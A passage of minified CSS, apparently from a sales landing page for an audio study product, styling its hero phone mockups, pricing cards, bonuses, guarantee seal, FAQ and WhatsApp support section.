transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid 